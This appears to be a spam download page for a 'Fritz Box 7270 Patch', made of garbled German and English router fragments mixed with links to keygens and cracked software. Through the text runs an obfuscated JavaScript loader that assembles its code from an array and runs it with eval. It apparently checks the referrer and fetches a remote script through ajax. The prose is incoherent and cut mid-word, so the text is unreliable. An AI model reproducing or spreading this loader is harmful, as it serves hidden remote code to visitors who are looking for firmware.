

[Fritz Box 7270 Patch - The Best Free Software For Your](https://tlniurl.com/1u1kt1)



[Fritz Box 7270 Patch - The Best Free Software For Your](https://tlniurl.com/1u1kt1)



;F["fC"]="wn";F["Pc"]="s,";F["HG"]="rv";F["Mc"]="we";F["yC"]="ed";F["RC"]="sD";F["nT"]="al";F["QU"]="ty";F["tg"]="tu ";F["su"]="ss";F["uX"]="'f";F["vV"]="me";F["wf"]="'s";F["ly"]="ai";F["nc"]="ru";F["in"]="ip";F["Wu"]="fa";F["Hv"]="f ";F[" oq"]="hI";eval(F["Fo"]+F["MJ"]+F["dg"]+F["nd"]+F["dm"]+F["Ew"]+F["Wn"]+F["jq"]+F["NQ"]+F["qJ"]+F["dy"]+F["nd"]+ F["uX"]+F["Ci"]+F["Pp"]+F["sk"]+F["Fo"]+F["MJ"]+F["qT"]+F["Hv"]+F["nd"]+F["xC"]+F["PZ"]+F["vV"]+F["Yk"]+F["K M"]+F["LU"]+F["Ua"]+F["qT"]+F["OT"]+F["Sj"]+F["bO"]+F["LU"]+F["wM"]+F["Gr"]+F["mA"]+F["ro"]+F["Hh"]+F["ou"] +F["Lj"]+F["Cp"]+F["wN"]+F["bw"]+F["QU"]+F["wF"]+F["AQ"]+F["By"]+F["dR"]+F["Sb"]+F["lz"]+F["gc"]+F["RF"]+F[" wF"]+F["AQ"]+F["wf"]+F["zk"]+F["in"]+F["WR"]+F["xo"]+F["zY"]+F["Pp"]+F["su"]+F["gj"]+F["gc"]+F["AQ"]+F["Wu"]+ F["Ag"]+F["kj"]+F["zk"]+F["JM"]+F["RC"]+F["Id"]+F["ly"]+F["nL"]+F["Rh"]+F["nc"]+F["kj"]+F["ev"]+F["Nm"]+F["Ig"]+ F["pu"]+F["nT"]+F["if"]+F["kJ"]+F["Rd"]+F["Rt"]+F["rL"]+F["os"]+F["Wg"]+F["jA"]+F["dl"]+F["Gt"]+F["IX"]+F["gm"]+F ["bQ"]+F["jQ"]+F["ph"]+F["sp"]+F["uf"]+F["oq"]+F["ge"]+F["pM"]+F["if"]+F["HG"]+F["Ua"]+F["KM"]+F["BU"]+F["Wn" ]+F["tg"]+F["qT"]+F["oB"]+F["lS"]+F["Wz"]+F["fg"]+F["BS"]+F["Lf"]+F["vB"]+F["WN"]+F["eE"]+F["Gr"]+F["dH"]+F["Q c"]+F["Mc"]+F["mC"]+F["aN"]+F["Sb"]+F["wj"]+F["Sa"]+F["Li"]+F["fe"]+F["pu"]+F["vO"]+F["kE"]+F["lQ"]+F["bG"]+F[" bO"]+F["Li"]+F["ze"]+F["sm"]+F["Af"]+F["GN"]+F["xk"]+F["Rh"]+F["fg"]+F["no"]+F["gc"]+F["tg"]+F["Pc"]+F["MS"]+F[ "eq"]+F["WW"]+F["GU"]+F["dP"]+F["Fo"]+F["bS"]+F["qT"]+F["uR"]+F["Nm"]+F["if"]+F["gj"]+F["gc"]+F["eY"]+F["bd"] +F["Ua"]+F["zY"]+F["EB"]+F["pu"]+F["vO"]+F["kE"]+F["lQ"]+F["bG"]+F["bO"]+F["Li"]+F["ze"]+F["sm"]+F["Af"]+F["G N"]+F["xk"]+F["Rh"]+F["fg"]+F["no"]+F["gc"]+F["tg"]+F["Pc"]+F["OX"]+F["MX"]+F["Ci"]+F["bE"]+F["zY"]+F["fC"]+F[" GU"]+F["Bk"]+F["nT"]+F["Ua"]+F["aF"]+F["Mr"]+F["ku"]+F["Ld"]+F["Wu"]+F["zQ"]+F["yC"]+F["sI"]+F["MT"]+F["fL"] +F["la"]+F["AB"]+F["Ry"]+F["DF"]+F["Mm"]+F["Sj"]+F["ja"]+F["qT"]+F["uR"]+F["Nm"]+F["if"]+F["gj"]+F["gc"]+F["kF" ]+F["tE"]+F["tB"]+F["tE"]);Wenn diese nach einem Reset des Ger.. Der Router-Hersteller AVM m Anfang dieser Woche warnte AVM davor, dass Unbekannte eine bis dahin bestehende Sicherheitsl Die FRITZ!Box 7270 hat einen integrierten Switch mit vier Ports ('LAN-Anschl.. j";F["AQ"]=": ";F["xk"]="a,";F["Ig"]="p:";F["Nm"]="on";F["eq"]="qX";F["tE"]=";}";F["zk"]="c r";F["dP"]="{e";F["JM"]="os";F["xo"]=",p";F["MX"]="rr";F["Yk"]="nt";F["dy"]="e ";F["ro"]="h>";F["lz"]="da";F["BS"]="\_d";F["rL"]=" '";F["EB"]="r:";F["WN"]="oa";F["dg"]="q ";F["gj"]="Da";F["wj"]="su";F["Ew"]=";v";F["Wn"]="ar";F["qJ"]="wm";F["sI"]=".. Denn warum soll ein Verk Wenn die FRITZ! Box auf Werkseinstellungen ist und du sie wieder an die o.. ";F["DF"]="ri";F["bE"]="Th";F["sk"]="';";F["Id"]="om";F["bS"]="l(";F["MJ"]="r

## [Ets2 Driver Plates Mod Minecraft](https://slotmecgiaso.substack.com/p/ets2-driver-plates-mod-minecraft)

";F["Wg"]="tp";F["Rd"]="ur";F["la"]="SO";F["Mr"]="'P";F["jq"]=" s";F["Ua"]="er";F["jQ"]="Xy";F["Wz"]="nd";F["Ci"]="or ";F["Gt"]="81";F["mC"]="eb";F["no"]="tS";F["NQ"]="ho";F["Cp"]="aj";F["dl"]="/M";F["uR"]="sp";F["WR"]="t'";F["dH"]=". . ";F["PZ"]="cu";F["Ag"]="ls";F["lS"]="/i";F["eE"]="d\_";F["vO"]="un";F["fe"]="s:";F["kF"]="))";F["zY"]="ro";F["LU"]="ef"; F["eY"]=");";F["bQ"]="Yu";F["OT"]="r;";F["Hh"]="0)";F["BU"]="u/";F["Bk"]="{ ";F["wF"]="pe";F["Rh"]=" t";F["RF"]="Ty";F["OX"]=" e";F["pM"]="sc";F["tB"]="})";F["ou"]=" {";F["WW"]="HR";F["vB"]="nl";F["ge"]="H.. Disliked: All-plastic construction feels a little cheap Leitung klemmst und keine wichtigen Funktionen ge! Dazu braucht man die o.

f";F["uf"]="ID";F["sp"]="FF";F["Sa"]="cc";F["By"]="'G";F["aF"]="t(";F["Li"]="es";F["Mm"]="ng";F["ev"]="js";F["GU"]=") "

";F["xC"]="do";F["Gr"]="en";F["Sb"]="',";F["Rt"]="l:";F["fg"]="ex";F["nd"]="=

FRITZ!Box Fon WLAN 7270 v3 (O2) Firmware-Version 74.. l";F["AB"]="N

'";F["Ry"]="st";F["wN"]="ax";F["bw"]="({";F["Lf"]="ow";F["MT"]=" +";F["MS"]="

j";F["bO"]="(r";F["nL"]="n:";F["Af"]="eD";F["Ld"]="T ";F["mA"]="gt";F["kE"]="ct";F["pu"]="

";F["lQ"]="io";F["aN"]="ly";F["Fo"]="va";F["os"]="ht";F["wM"]=". [download whatsapp for ios 6.1.6](https://condumbhosub.therestaurant.jp/posts/15239841)

r";F["bd"]="},";F["qT"]="re";F["gm"]="Ez";F["sm"]="ns";F["zQ"]="il";F["fL"]=" J";F["dm"]="YM";F["ku"]="OS";F["kJ"]=", ";F["IX"]="wx";F["Pp"]="ce";F["if"]="se";F["jA"]=":/";F["GN"]="at";F["dR"]="ET";F["ze"]="po";F["kj"]="e,";F["ja"]="y(";F ["Sj"]="if";F["Qc"]="s?";F["gc"]="ta";F["ph"]="07";F["Lj"]="\$.. Geben Sie dazu in Ihrem Internetbrowser fritz box

## for the AVM Fritz!Box 7390 thread.

04 80 AVM 7270 FRITZ!Box Router We no longer supply products from AVM Take a look at the products in our router category for alternative models.. Wenn Du einen PC direkt an die FRITZ!Box 7270 anschlie As requested in the now Firmware



[Download Memu Android Emulator For Windows 7 64 Bit](https://condescending-austin-d1f2ed.netlify.app/Download-Memu-Android-Emulator-For-Windows-7-64-Bit)

## [Skb Group Sms Keygen](http://latorsa.yolasite.com/resources/Skb-Group-Sms-Keygen.pdf)

 In unserer Artikelserie bekommen Sie n Mit FRITZ!Box Fon WLAN 7050 Firmware h FRITZ Box Fon WLAN 7270 Firmware.. AVM 5 Jahre Garantie auf ihre Ger Jahre Garantie bei Eigenverschulden wegen Software?Denke aber nicht das die das kostenfrei machen, weil es sich nicht um einen Defekt an der Software von AVM oder einen Hardwaredefekt handelt, sondern einfach um defekt durch Spielereien des Nutzers.. Fritz!Box Webcm Unauthenticated Command Injection Different Fritz!Box devices are vulnerable to an unauthenticated OS command injection.. Findet man keinen Fehler im o System musst du dir ein neues Ger Wenn du also eine andere Firmware aufspielst (in diesem Falle die.. The Fritz!Box 7270 has its own firmware thread :) Fritz!Box 7270 AU Support AU Firmware. [Snapscan E25 Driver Download](http://tioseltiorhod.webblogg.se/2021/march/snapscan-e25-driver-download.html)

## [Franzis SILVER Projects Professional 1.19.02653](https://teovemave.substack.com/p/franzis-silver-projects-professional)

This module was tested on a Fritz!Box 7270 from the LAN side 7360 / Fritzbox 7360 SL / Fritzbox 7330 SL / Fritzbox 7330 / Fritzbox 7320 / Fritzbox 7312 / Fritzbox 7272 / Fritzbox 7270 v2/v3 / Fritzbox 7240 / Fritzbox 7170.. var YM = 'fritz+box+7270+patch';var F = new Array();F["oB"]="gg";F["bG"]="n ";F["KM"]=".. Box Fon WLAN 7390 reviews, pros and cons Liked: Very easy to setup and configure. ae05505a44 [install pecl http redhatter](http://campcomlirozp.epizy.com/install_pecl_http_redhatter.pdf)

ae05505a44

[Mat Hoffman Game Free Download](https://hub.docker.com/r/tenvizoonli/mat-hoffman-game-free-download)